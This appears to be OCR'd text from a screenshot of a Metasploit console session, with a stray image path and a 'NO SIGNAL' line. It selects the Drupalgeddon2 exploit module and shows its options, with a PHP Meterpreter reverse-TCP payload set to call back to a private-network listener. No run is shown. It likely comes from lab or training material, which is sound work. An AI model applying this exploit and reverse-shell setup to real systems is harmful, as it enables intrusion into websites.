 [msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.59.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
NO SIGNAL
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >>